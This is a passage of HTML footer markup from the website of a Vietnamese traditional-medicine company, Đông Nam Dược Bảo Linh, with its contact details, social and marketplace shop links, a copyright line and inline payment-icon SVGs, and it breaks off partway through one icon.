<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1646288267">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1646288267 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-933241990 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-933241990 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-198758833" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-1339230403">


	<div id="col-703514471" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2147262039">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_2147262039 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-703514471 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1587221177" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_381102277">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_381102277 {
  width: 98%;
}
@media (min-width:550px) {
  #image_381102277 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1587221177 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-1587221177 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-532609075" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_896826826">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_896826826 {
  width: 83%;
}
@media (min-width:550px) {
  #image_896826826 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-532609075 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-198758833 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-198758833 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-860482691 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-470264673 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-1257155977">


	<div id="col-352702310" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-352702310 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-352702310 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1257155977 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-1257155977 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-644910482">


	<div id="col-2045251674" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-232392988" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-232392988 {
  text-align: center;
}
@media (min-width:550px) {
  #text-232392988 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-2045251674 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2045251674 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1684584363" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_996571632">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_996571632 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1684584363 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1684584363 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1242037723" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_81732717">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_81732717 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1242037723 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1242037723 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-644910482 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-644910482 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_1226096260 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_1226096260 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 